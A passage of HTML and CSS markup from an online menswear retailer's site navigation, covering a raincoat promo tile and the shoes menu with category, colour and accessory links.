    
    .promo-tile-3243620751--minititle {
        min-height: auto;
    }

    .promo-tile-3243620751--title {
        min-height: auto;
    }

    .promo-tile-3243620751--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3243620751--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3243620751--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3243620751--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3243620751--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3243620751-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3243620751--minititle {
            min-height: auto;
        }

        .promo-tile-3243620751--title {
            min-height: auto;
        }

        .promo-tile-3243620751--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3243620751--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3243620751--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3243620751--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3243620751-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3243620751--minititle {
            min-height: auto;
        }

        .promo-tile-3243620751--title {
            min-height: auto;
        }

        .promo-tile-3243620751--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3243620751--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3243620751--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3243620751 .js-read-more,
        .promo-tile-3243620751 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3243620751--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3243620751--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3243620751--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3243620751-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3243620751--minititle {
            min-height: auto;
        }

        .promo-tile-3243620751--title {
            min-height: auto;
        }

        .promo-tile-3243620751--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3243620751--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3243620751--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3243620751 .js-read-more,
        .promo-tile-3243620751 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3243620751--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3243620751--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3243620751 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3243620751-scaled-img--false promo-tile-3243620751--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/" class="promo-tile-3243620751--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1679968011 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1679968011 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1679968011 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1679968011 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/au/mens-shoes/"
class="navigationItem-1679968011 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8060086786 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8060086786 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8060086786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8060086786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-8060086786 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4672229555 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4672229555 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4672229555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4672229555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-4672229555 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2787435264 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2787435264 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2787435264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2787435264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2787435264) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2787435264 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9500407865 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9500407865 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9500407865 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9500407865 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-9500407865 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5043660942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5043660942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5043660942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5043660942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-5043660942 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1064507125 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1064507125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1064507125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1064507125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/"
       class="navigationLink-1064507125 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7999676770 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7999676770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7999676770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7999676770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/casual/"
       class="navigationLink-7999676770 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4632648966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4632648966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4632648966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4632648966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/"
       class="navigationLink-4632648966 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4693210862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4693210862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4693210862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4693210862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/"
       class="navigationLink-4693210862 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6174857267 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6174857267 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6174857267 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6174857267 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/summer-shoes/"
       class="navigationLink-6174857267 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Summer Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6672365346 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6672365346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6672365346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6672365346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/boat/"
       class="navigationLink-6672365346 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1727127086 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1727127086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1727127086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1727127086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-1727127086 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6562567530 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6562567530 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6562567530 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6562567530 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6562567530) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6562567530 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4565543302 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4565543302 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4565543302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4565543302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-4565543302 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4141784906 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4141784906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4141784906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4141784906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4141784906 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9370541029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9370541029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9370541029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9370541029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9370541029 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3356732364 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3356732364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3356732364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3356732364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-3356732364 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6104106115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6104106115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6104106115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6104106115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-6104106115 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5043385544 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5043385544 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5043385544 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5043385544 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5043385544) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5043385544 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1573936215 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1573936215 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1573936215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1573936215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-1573936215 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3487461145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3487461145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3487461145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3487461145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-3487461145 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2963011856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2963011856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2963011856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2963011856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/shoe-accessories/"
       class="navigationLink-2963011856 
       capitalize  
       font__primary 
       grey1 
